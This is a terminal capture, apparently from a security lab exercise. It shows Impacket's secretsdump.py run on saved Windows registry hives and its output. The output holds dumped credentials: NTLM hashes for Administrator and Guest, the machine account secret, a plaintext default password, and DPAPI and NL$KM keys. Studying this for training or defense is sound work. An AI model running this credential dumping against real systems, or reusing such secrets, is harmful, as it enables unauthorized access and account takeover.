 ┌──(kali㉿kali)-[~/tg/11-sec123]
└─$ python ../impacket-0.10.0/examples/secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x90d082745f23bf8bf112436c5151e4b9
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:81220c729f6ccb63d782a77007550f74:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:bf909821cc9dfb3a0ddcd3449a8cf9413cc63d8fbe37e27207d43162b98ce814efa6ed5ec6d4117327a89fc3350f01c0504d62a6b2e8cb633f47491e6f75975fd302253211df
976fd1d33bed634f75809985275fd7f67b343c9392fc3b6f944e7e1d2c7e04fa910b0a8c79d8dded9b89e9171f545a9066e2785c1dce741775f1464265b4efad14cfd8d8e5689014ec269a4e47739e5f985d6c2bc42d
ad3e665154c9b8d5217b3cd4b5401488f6540e1242aff1fa817087de944751341e92eb574892b447d3c6c073e32ed93df97cc6fa927d135b54366e0532232c368a848773e1bda64e29b0808a01df4de491547fb7
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:f896fa6f8d17ccdd863579bd2a9c5188
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0xe4a25599b82bb4affe042d3e965732e9d713843b
dpapi_userkey:0x5d1f6395a0675b4ddf58beccab052ffb76c129a5
[*] NL$KM
 0000   BF 65 2F BF 4E 6F F9 BC  00 8F 85 A0 C4 32 A4 24   .e/.No.......2.$
 0010   FD 80 E6 F6 8C 98 5F DF  5F 84 6C 97 6A 26 D5 87   ......_._.l.j&..
 0020   BE 9A 5C 5B 68 2D C7 79  A0 27 B0 B1 DB 50 33 D1   ..\[h-.y.'...P3.
 0030   75 39 65 EF C2 05 58 7C  E0 98 70 5A ED DD FF F4   u9e...X|..pZ....
NL$KM:bf652fbf4e6ff9bc008f85a0c432a424fd80e6f68c985fdf5f846c976a26d587be9a5c5b682dc779a027b0b1db5033d1753965efc205587ce098705aedddfff4
[*] Cleaning up...